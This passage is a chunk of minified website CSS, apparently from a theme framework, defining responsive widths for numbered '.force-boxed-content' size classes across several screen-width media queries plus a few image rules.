-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:29.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:29.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:28.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:27.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:27.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:26.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:25.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:25.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:24.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:24.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:23.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:23.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:22.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:22.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:21.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:20.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:20.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:19.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:18.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:18.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:17.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:17.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:16.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:15.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:15.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:14.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:13.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:13.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:12.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:12.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:11.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:11.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:10.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:10.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:9.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:8.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:8.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:7.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:6.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:6.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:5.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:5.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:4.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:3.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:3.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:2.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:48rem) and (min-width:30rem){.force-boxed-content.size-100{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:29.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:29.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:27.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:27.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:26.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:26.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:24.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:24.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:23.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:23.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:21.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:21.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:20.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:20.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:18.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:18.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:17.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:17.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:15.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:15.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:14.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:14.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:12.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:12.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:11.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:11.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:9.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:9.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:8.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:8.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:6.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:6.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:5.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:5.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:3.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:3.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:2.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:2.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:1.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:1.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:30rem){.force-boxed-content.size-10,.force-boxed-content.size-100,.force-boxed-content.size-11,.force-boxed-content.size-12,.force-boxed-content.size-13,.force-boxed-content.size-14,.force-boxed-content.size-15,.force-boxed-content.size-16,.force-boxed-content.size-17,.force-boxed-content.size-18,.force-boxed-content.size-19,.force-boxed-content.size-20,.force-boxed-content.size-21,.force-boxed-content.size-22,.force-boxed-content.size-23,.force-boxed-content.size-24,.force-boxed-content.size-25,.force-boxed-content.size-26,.force-boxed-content.size-27,.force-boxed-content.size-28,.force-boxed-content.size-29,.force-boxed-content.size-30,.force-boxed-content.size-31,.force-boxed-content.size-32,.force-boxed-content.size-33,.force-boxed-content.size-34,.force-boxed-content.size-35,.force-boxed-content.size-36,.force-boxed-content.size-37,.force-boxed-content.size-38,.force-boxed-content.size-39,.force-boxed-content.size-40,.force-boxed-content.size-41,.force-boxed-content.size-42,.force-boxed-content.size-43,.force-boxed-content.size-44,.force-boxed-content.size-45,.force-boxed-content.size-46,.force-boxed-content.size-47,.force-boxed-content.size-48,.force-boxed-content.size-49,.force-boxed-content.size-5,.force-boxed-content.size-50,.force-boxed-content.size-51,.force-boxed-content.size-52,.force-boxed-content.size-53,.force-boxed-content.size-54,.force-boxed-content.size-55,.force-boxed-content.size-56,.force-boxed-content.size-57,.force-boxed-content.size-58,.force-boxed-content.size-59,.force-boxed-content.size-6,.force-boxed-content.size-60,.force-boxed-content.size-61,.force-boxed-content.size-62,.force-boxed-content.size-63,.force-boxed-content.size-64,.force-boxed-content.size-65,.force-boxed-content.size-66,.force-boxed-content.size-67,.force-boxed-content.size-68,.force-boxed-content.size-69,.force-boxed-content.size-7,.force-boxed-content.size-70,.force-boxed-content.size-71,.force-boxed-content.size-72,.force-boxed-content.size-73,.force-boxed-content.size-74,.force-boxed-content.size-75,.force-boxed-content.size-76,.force-boxed-content.size-77,.force-boxed-content.size-78,.force-boxed-content.size-79,.force-boxed-content.size-8,.force-boxed-content.size-80,.force-boxed-content.size-81,.force-boxed-content.size-82,.force-boxed-content.size-83,.force-boxed-content.size-84,.force-boxed-content.size-85,.force-boxed-content.size-86,.force-boxed-content.size-87,.force-boxed-content.size-88,.force-boxed-content.size-89,.force-boxed-content.size-9,.force-boxed-content.size-90,.force-boxed-content.size-91,.force-boxed-content.size-92,.force-boxed-content.size-93,.force-boxed-content.size-94,.force-boxed-content.size-95,.force-boxed-content.size-96,.force-boxed-content.size-97,.force-boxed-content.size-98,.force-boxed-content.size-99{width:100%;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}section#g-container-blocks .image{position:relative}section#g-container-blocks .image p{margin:0}section#g-container-blocks 